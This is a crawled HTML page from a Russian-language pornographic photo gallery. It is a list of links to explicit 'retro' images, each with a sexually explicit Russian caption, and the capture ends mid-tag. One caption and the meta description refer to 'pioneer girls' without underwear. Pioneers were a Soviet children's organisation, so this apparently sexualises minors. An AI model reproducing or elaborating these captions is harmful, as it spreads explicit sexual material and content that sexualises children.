

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotbaba.xyz/39347-porno-retro-zadirajut-jubku.html
body_size: 13204
content:
<!doctype html>
<html class="no-js" lang="ru">
<head>
<meta charset="utf-8">
<title>Порно ретро задирают юбку - порно фото и картинки hotbaba.xyz</title>
<meta name="description" content="Порно фото - Порно ретро задирают юбку. -  Зрелая без трусов под платьем Секретарши рачком Ретро голых женщин в юбках Ретро дамы без трусиков Пионерки без трусов ретро Дама с волосатой киской в юбке Волосатые девушки задирают платья Ретро девушки без трусов Ретро дамы без трусиков Ретро анал с горничными Ретро ебля в ретро одежде Голые">
<meta name="keywords" content="Ретро, трусиков, женщины, трусов, одежде, ретро, порнушка, чулках, платьем, волосатые, порнография, платье, девушки, Голые, трусиках, порнофильмы, Лорен, порнографии, Зрелая, Lysses">
<meta property="og:site_name" content="Порно фото девушек и женщин">
<meta property="og:type" content="article">
<meta property="og:title" content="Порно ретро задирают юбку">
<meta property="og:url" content="https://hotbaba.xyz/39347-porno-retro-zadirajut-jubku.html">
<meta property="og:image" content="https://hotbaba.xyz/uploads/posts/2022-11/1667974302_1-hotbaba-xyz-p-porno-retro-zadirayut-yubku-1.jpg">
<meta property="og:description" content="Порно фото - Порно ретро задирают юбку. -  Зрелая без трусов под платьем Секретарши рачком Ретро голых женщин в юбках Ретро дамы без трусиков Пионерки без трусов ретро Дама с волосатой киской в юбке Волосатые девушки задирают платья Ретро девушки без трусов Ретро дамы без трусиков Ретро анал с горничными Ретро ебля в ретро одежде Голые">
<link rel="search" type="application/opensearchdescription+xml" href="https://hotbaba.xyz/index.php?do=opensearch" title="Порно фото девушек и женщин">
<link rel="canonical" href="https://hotbaba.xyz/39347-porno-retro-zadirajut-jubku.html">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="format-detection" content="telephone=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="HandheldFriendly" content="true">
<link href="/templates/VideoBoom-hotba/style/style.css" rel="stylesheet" type="text/css">
<link href="/templates/VideoBoom-hotba/style/engine.css" rel="stylesheet" type="text/css">
<link rel="shortcut icon" href="https://hotbaba.xyz/condom1.png" />
<meta name="yandex-verification" content="ce70b7056c13024c" />
<meta name="google-site-verification" content="Er54FYT_9EHUGvQDtkvPTAjPf1AV6NeA9caLyeSpvq8" />

<meta name="c410b31564e086c4a1bc6ec1f42929392474a331" content="c410b31564e086c4a1bc6ec1f42929392474a331" />

</head>
<body class="page finished">
<div class="page__wrapper js-filter" style="opacity: 0; transition: .3s;">
<header class="page__header js-filter js-fixed-header">
<div class="header"><div class="container">
<div class="navbar"><div class="navbar__toggler">
<button type="button" class="toggler js-filter js-filter-toggler js-drop"><span class="toggler__icon"><i class="fa fa-sliders"></i></span></button>
</div>
<div class="navbar__logo"><div class="logo">
<a href="/" class="logo__link"><strong class="logo__mark">Hot</strong>Baba</a>
</div></div>
<div class="navbar__search">
<form id="search_form" class="search__form" method="post">

<div class="search__frame"><div class="search__field">
<input type="text" class="field field--search" name="story" id="story" value="" placeholder="Поиск">
</div>
<button class="search__btn"><span class="search__icon"><i class="fa fa-search"></i></span></button>
</div>
</form>
</div>
<div class="navbar__toggler navbar__toggler--search">
<button type="button" class="toggler js-search-mobile">
<span class="toggler__icon"><i class="fa fa-search"></i></span>
</button>
</div></div>
</div></div>
</header>
<main class="page__main">
<div class="cards"><div class="container container--small">



<div >
<div id='dle-content'><div class="heading">
<h1 class="heading__title">Порно ретро задирают юбку </h1>
</div>
<div class="trailer__info">
<div class="trailer__col"><div class="btn-group cats"><span class="btn-group__label">Категории:</span>---</div></div>

<div class="trailer__row">
<p class="trailer__description"><div style="text-align:center;"><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974302_1-hotbaba-xyz-p-porno-retro-zadirayut-yubku-1.jpg||Секретарши рачком--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974302_1-hotbaba-xyz-p-porno-retro-zadirayut-yubku-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974302_1-hotbaba-xyz-p-porno-retro-zadirayut-yubku-1.jpg" style="max-width:100%;" alt="Секретарши рачком"></a><div>Секретарши рачком</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974298_2-hotbaba-xyz-p-porno-retro-zadirayut-yubku-3.jpg||Ретро голых женщин в юбках--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974298_2-hotbaba-xyz-p-porno-retro-zadirayut-yubku-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974298_2-hotbaba-xyz-p-porno-retro-zadirayut-yubku-3.jpg" style="max-width:100%;" alt="Ретро голых женщин в юбках"></a><div>Ретро голых женщин в юбках</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974325_3-hotbaba-xyz-p-porno-retro-zadirayut-yubku-5.jpg||Ретро дамы без трусиков--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974325_3-hotbaba-xyz-p-porno-retro-zadirayut-yubku-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974325_3-hotbaba-xyz-p-porno-retro-zadirayut-yubku-5.jpg" style="max-width:100%;" alt="Ретро дамы без трусиков"></a><div>Ретро дамы без трусиков</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974239_4-hotbaba-xyz-p-porno-retro-zadirayut-yubku-6.jpg||Пионерки без трусов ретро--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974239_4-hotbaba-xyz-p-porno-retro-zadirayut-yubku-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974239_4-hotbaba-xyz-p-porno-retro-zadirayut-yubku-6.jpg" style="max-width:100%;" alt="Пионерки без трусов ретро"></a><div>Пионерки без трусов ретро</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974299_5-hotbaba-xyz-p-porno-retro-zadirayut-yubku-8.jpg||Дама с волосатой киской в юбке--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974299_5-hotbaba-xyz-p-porno-retro-zadirayut-yubku-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974299_5-hotbaba-xyz-p-porno-retro-zadirayut-yubku-8.jpg" style="max-width:100%;" alt="Дама с волосатой киской в юбке"></a><div>Дама с волосатой киской в юбке</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974286_6-hotbaba-xyz-p-porno-retro-zadirayut-yubku-9.jpg||Волосатые девушки задирают платья--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974286_6-hotbaba-xyz-p-porno-retro-zadirayut-yubku-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974286_6-hotbaba-xyz-p-porno-retro-zadirayut-yubku-9.jpg" style="max-width:100%;" alt="Волосатые девушки задирают платья"></a><div>Волосатые девушки задирают платья</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974318_7-hotbaba-xyz-p-porno-retro-zadirayut-yubku-10.jpg||Ретро девушки без трусов--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974318_7-hotbaba-xyz-p-porno-retro-zadirayut-yubku-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974318_7-hotbaba-xyz-p-porno-retro-zadirayut-yubku-10.jpg" style="max-width:100%;" alt="Ретро девушки без трусов"></a><div>Ретро девушки без трусов</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974231_8-hotbaba-xyz-p-porno-retro-zadirayut-yubku-11.jpg||Ретро дамы без трусиков--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974231_8-hotbaba-xyz-p-porno-retro-zadirayut-yubku-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974231_8-hotbaba-xyz-p-porno-retro-zadirayut-yubku-11.jpg" style="max-width:100%;" alt="Ретро дамы без трусиков"></a><div>Ретро дамы без трусиков</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974280_9-hotbaba-xyz-p-porno-retro-zadirayut-yubku-12.jpg||Ретро анал с горничными--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974280_9-hotbaba-xyz-p-porno-retro-zadirayut-yubku-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974280_9-hotbaba-xyz-p-porno-retro-zadirayut-yubku-12.jpg" style="max-width:100%;" alt="Ретро анал с горничными"></a><div>Ретро анал с горничными</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974290_10-hotbaba-xyz-p-porno-retro-zadirayut-yubku-13.jpg||Ретро ебля в ретро одежде--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974290_10-hotbaba-xyz-p-porno-retro-zadirayut-yubku-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974290_10-hotbaba-xyz-p-porno-retro-zadirayut-yubku-13.jpg" style="max-width:100%;" alt="Ретро ебля в ретро одежде"></a><div>Ретро ебля в ретро одежде</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974324_11-hotbaba-xyz-p-porno-retro-zadirayut-yubku-15.jpg||Голые ретро бабы в чулках--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974324_11-hotbaba-xyz-p-porno-retro-zadirayut-yubku-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974324_11-hotbaba-xyz-p-porno-retro-zadirayut-yubku-15.jpg" style="max-width:100%;" alt="Голые ретро бабы в чулках"></a><div>Голые ретро бабы в чулках</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974299_12-hotbaba-xyz-p-porno-retro-zadirayut-yubku-16.jpg||Ретро порнушка в одежде--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974299_12-hotbaba-xyz-p-porno-retro-zadirayut-yubku-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974299_12-hotbaba-xyz-p-porno-retro-zadirayut-yubku-16.jpg" style="max-width:100%;" alt="Ретро порнушка в одежде"></a><div>Ретро порнушка в одежде</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974312_13-hotbaba-xyz-p-porno-retro-zadirayut-yubku-21.jpg||Ретро порнушка в платье--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974312_13-hotbaba-xyz-p-porno-retro-zadirayut-yubku-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974312_13-hotbaba-xyz-p-porno-retro-zadirayut-yubku-21.jpg" style="max-width:100%;" alt="Ретро порнушка в платье"></a><div>Ретро порнушка в платье</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974296_14-hotbaba-xyz-p-porno-retro-zadirayut-yubku-22.jpg||Женщины волосатые в платье--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974296_14-hotbaba-xyz-p-porno-retro-zadirayut-yubku-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974296_14-hotbaba-xyz-p-porno-retro-zadirayut-yubku-22.jpg" style="max-width:100%;" alt="Женщины волосатые в платье"></a><div>Женщины волосатые в платье</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974327_15-hotbaba-xyz-p-porno-retro-zadirayut-yubku-23.jpg||Дамы в платье ретро эро--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974327_15-hotbaba-xyz-p-porno-retro-zadirayut-yubku-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974327_15-hotbaba-xyz-p-porno-retro-zadirayut-yubku-23.jpg" style="max-width:100%;" alt="Дамы в платье ретро эро"></a><div>Дамы в платье ретро эро</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974267_16-hotbaba-xyz-p-porno-retro-zadirayut-yubku-26.jpg||Ретро порнушка в одежде--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974267_16-hotbaba-xyz-p-porno-retro-zadirayut-yubku-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974267_16-hotbaba-xyz-p-porno-retro-zadirayut-yubku-26.jpg" style="max-width:100%;" alt="Ретро порнушка в одежде"></a><div>Ретро порнушка в одежде</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974313_17-hotbaba-xyz-p-porno-retro-zadirayut-yubku-28.jpg||Советские женщины без трусов--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974313_17-hotbaba-xyz-p-porno-retro-zadirayut-yubku-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974313_17-hotbaba-xyz-p-porno-retro-zadirayut-yubku-28.jpg" style="max-width:100%;" alt="Советские женщины без трусов"></a><div>Советские женщины без трусов</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974270_18-hotbaba-xyz-p-porno-retro-zadirayut-yubku-29.jpg||Ретро порнофильмы в чулках секретарша--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974270_18-hotbaba-xyz-p-porno-retro-zadirayut-yubku-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974270_18-hotbaba-xyz-p-porno-retro-zadirayut-yubku-29.jpg" style="max-width:100%;" alt="Ретро порнофильмы в чулках секретарша"></a><div>Ретро порнофильмы в чулках секретарша</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974300_19-hotbaba-xyz-p-porno-retro-zadirayut-yubku-30.jpg||Ретро порнография в трусиках--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974300_19-hotbaba-xyz-p-porno-retro-zadirayut-yubku-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974300_19-hotbaba-xyz-p-porno-retro-zadirayut-yubku-30.jpg" style="max-width:100%;" alt="Ретро порнография в трусиках"></a><div>Ретро порнография в трусиках</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974290_20-hotbaba-xyz-p-porno-retro-zadirayut-yubku-32.jpg||Ретро волосатые в трусах--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974290_20-hotbaba-xyz-p-porno-retro-zadirayut-yubku-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974290_20-hotbaba-xyz-p-porno-retro-zadirayut-yubku-32.jpg" style="max-width:100%;" alt="Ретро волосатые в трусах"></a><div>Ретро волосатые в трусах</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974258_21-hotbaba-xyz-p-porno-retro-zadirayut-yubku-33.jpg||Порнография зрелых женщин.в одежде--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974258_21-hotbaba-xyz-p-porno-retro-zadirayut-yubku-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974258_21-hotbaba-xyz-p-porno-retro-zadirayut-yubku-33.jpg" style="max-width:100%;" alt="Порнография зрелых женщин.в одежде"></a><div>Порнография зрелых женщин.в одежде</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974319_22-hotbaba-xyz-p-porno-retro-zadirayut-yubku-34.jpg||Ретро дамы без трусиков--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974319_22-hotbaba-xyz-p-porno-retro-zadirayut-yubku-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974319_22-hotbaba-xyz-p-porno-retro-zadirayut-yubku-34.jpg" style="max-width:100%;" alt="Ретро дамы без трусиков"></a><div>Ретро дамы без трусиков</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974327_23-hotbaba-xyz-p-porno-retro-zadirayut-yubku-36.jpg||Ретро порнография Софи Лорен--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974327_23-hotbaba-xyz-p-porno-retro-zadirayut-yubku-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974327_23-hotbaba-xyz-p-porno-retro-zadirayut-yubku-36.jpg" style="max-width:100%;" alt="Ретро порнография Софи Лорен"></a><div>Ретро порнография Софи Лорен</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974338_24-hotbaba-xyz-p-porno-retro-zadirayut-yubku-37.jpg||Зрелая без трусов под платьем--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974338_24-hotbaba-xyz-p-porno-retro-zadirayut-yubku-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974338_24-hotbaba-xyz-p-porno-retro-zadirayut-yubku-37.jpg" style="max-width:100%;" alt="Зрелая без трусов под платьем"></a><div>Зрелая без трусов под платьем</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974278_25-hotbaba-xyz-p-porno-retro-zadirayut-yubku-38.jpg||Ретро порнушка в одежде--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974278_25-hotbaba-xyz-p-porno-retro-zadirayut-yubku-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974278_25-hotbaba-xyz-p-porno-retro-zadirayut-yubku-38.jpg" style="max-width:100%;" alt="Ретро порнушка в одежде"></a><div>Ретро порнушка в одежде</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974325_26-hotbaba-xyz-p-porno-retro-zadirayut-yubku-39.jpg||Ретро анал с молодыми девушками--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974325_26-hotbaba-xyz-p-porno-retro-zadirayut-yubku-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974325_26-hotbaba-xyz-p-porno-retro-zadirayut-yubku-39.jpg" style="max-width:100%;" alt="Ретро анал с молодыми девушками"></a><div>Ретро анал с молодыми девушками</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974263_27-hotbaba-xyz-p-porno-retro-zadirayut-yubku-42.jpg||Дамы в возрасте без трусиков--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974263_27-hotbaba-xyz-p-porno-retro-zadirayut-yubku-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974263_27-hotbaba-xyz-p-porno-retro-zadirayut-yubku-42.jpg" style="max-width:100%;" alt="Дамы в возрасте без трусиков"></a><div>Дамы в возрасте без трусиков</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974333_28-hotbaba-xyz-p-porno-retro-zadirayut-yubku-44.jpg||Старая немецкая порнушка--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974333_28-hotbaba-xyz-p-porno-retro-zadirayut-yubku-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974333_28-hotbaba-xyz-p-porno-retro-zadirayut-yubku-44.jpg" style="max-width:100%;" alt="Старая немецкая порнушка"></a><div>Старая немецкая порнушка</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974245_29-hotbaba-xyz-p-porno-retro-zadirayut-yubku-45.jpg||Порнография ретро на улице--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974245_29-hotbaba-xyz-p-porno-retro-zadirayut-yubku-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974245_29-hotbaba-xyz-p-porno-retro-zadirayut-yubku-45.jpg" style="max-width:100%;" alt="Порнография ретро на улице"></a><div>Порнография ретро на улице</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974301_30-hotbaba-xyz-p-porno-retro-zadirayut-yubku-47.jpg||Ретро учительница трах--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974301_30-hotbaba-xyz-p-porno-retro-zadirayut-yubku-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974301_30-hotbaba-xyz-p-porno-retro-zadirayut-yubku-47.jpg" style="max-width:100%;" alt="Ретро учительница трах"></a><div>Ретро учительница трах</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974312_31-hotbaba-xyz-p-porno-retro-zadirayut-yubku-48.jpg||Голые женщины под платьем--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974312_31-hotbaba-xyz-p-porno-retro-zadirayut-yubku-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974312_31-hotbaba-xyz-p-porno-retro-zadirayut-yubku-48.jpg" style="max-width:100%;" alt="Голые женщины под платьем"></a><div>Голые женщины под платьем</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974329_32-hotbaba-xyz-p-porno-retro-zadirayut-yubku-49.jpg||Ретро женщины без трусиков--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974329_32-hotbaba-xyz-p-porno-retro-zadirayut-yubku-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974329_32-hotbaba-xyz-p-porno-retro-zadirayut-yubku-49.jpg" style="max-width:100%;" alt="Ретро женщины без трусиков"></a><div>Ретро женщины без трусиков</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974247_33-hotbaba-xyz-p-porno-retro-zadirayut-yubku-56.jpg||Порножурнал week end sex Color 19--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974247_33-hotbaba-xyz-p-porno-retro-zadirayut-yubku-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974247_33-hotbaba-xyz-p-porno-retro-zadirayut-yubku-56.jpg" style="max-width:100%;" alt="Порножурнал week end sex Color 19"></a><div>Порножурнал week end sex Color 19</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974289_34-hotbaba-xyz-p-porno-retro-zadirayut-yubku-58.jpg||Лесби в ретро трусах пятидесятых годов--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974289_34-hotbaba-xyz-p-porno-retro-zadirayut-yubku-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974289_34-hotbaba-xyz-p-porno-retro-zadirayut-yubku-58.jpg" style="max-width:100%;" alt="Лесби в ретро трусах пятидесятых годов"></a><div>Лесби в ретро трусах пятидесятых годов</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974329_35-hotbaba-xyz-p-porno-retro-zadirayut-yubku-59.jpg||Ретро в юбке без трусиков--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974329_35-hotbaba-xyz-p-porno-retro-zadirayut-yubku-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974329_35-hotbaba-xyz-p-porno-retro-zadirayut-yubku-59.jpg" style="max-width:100%;" alt="Ретро в юбке без трусиков"></a><div>Ретро в юбке без трусиков</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974267_36-hotbaba-xyz-p-porno-retro-zadirayut-yubku-60.jpg||Ретро порнографии в чулках--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974267_36-hotbaba-xyz-p-porno-retro-zadirayut-yubku-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974267_36-hotbaba-xyz-p-porno-retro-zadirayut-yubku-60.jpg" style="max-width:100%;" alt="Ретро порнографии в чулках"></a><div>Ретро порнографии в чулках</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974292_37-hotbaba-xyz-p-porno-retro-zadirayut-yubku-61.jpg||Ретро порнушка в одежде--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974292_37-hotbaba-xyz-p-porno-retro-zadirayut-yubku-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974292_37-hotbaba-xyz-p-porno-retro-zadirayut-yubku-61.jpg" style="max-width:100%;" alt="Ретро порнушка в одежде"></a><div>Ретро порнушка в одежде</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974312_38-hotbaba-xyz-p-porno-retro-zadirayut-yubku-63.jpg||Порножурнал колор климакс 73--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974312_38-hotbaba-xyz-p-porno-retro-zadirayut-yubku-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974312_38-hotbaba-xyz-p-porno-retro-zadirayut-yubku-63.jpg" style="max-width:100%;" alt="Порножурнал колор климакс 73"></a><div>Порножурнал колор климакс 73</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974314_39-hotbaba-xyz-p-porno-retro-zadirayut-yubku-64.jpg||Винтажные порнофильмы в чулках--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974314_39-hotbaba-xyz-p-porno-retro-zadirayut-yubku-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974314_39-hotbaba-xyz-p-porno-retro-zadirayut-yubku-64.jpg" style="max-width:100%;" alt="Винтажные порнофильмы в чулках"></a><div>Винтажные порнофильмы в чулках</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974307_40-hotbaba-xyz-p-porno-retro-zadirayut-yubku-66.jpg||Ретро женщины без трусов--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974307_40-hotbaba-xyz-p-porno-retro-zadirayut-yubku-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974307_40-hotbaba-xyz-p-porno-retro-zadirayut-yubku-66.jpg" style="max-width:100%;" alt="Ретро женщины без трусов"></a><div>Ретро женщины без трусов</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974282_41-hotbaba-xyz-p-porno-retro-zadirayut-yubku-69.jpg||Ретро женщины без трусов--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974282_41-hotbaba-xyz-p-porno-retro-zadirayut-yubku-69.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974282_41-hotbaba-xyz-p-porno-retro-zadirayut-yubku-69.jpg" 